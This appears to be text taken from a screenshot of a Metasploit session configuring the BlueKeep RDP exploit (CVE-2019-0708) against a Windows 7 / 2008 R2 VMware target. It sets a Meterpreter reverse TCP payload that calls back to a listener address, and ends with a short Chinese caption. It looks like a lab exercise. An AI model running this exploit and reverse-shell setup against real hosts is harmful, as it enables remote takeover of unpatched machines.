 Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 10.1.8.8 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.1.8.167 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
这波很hacker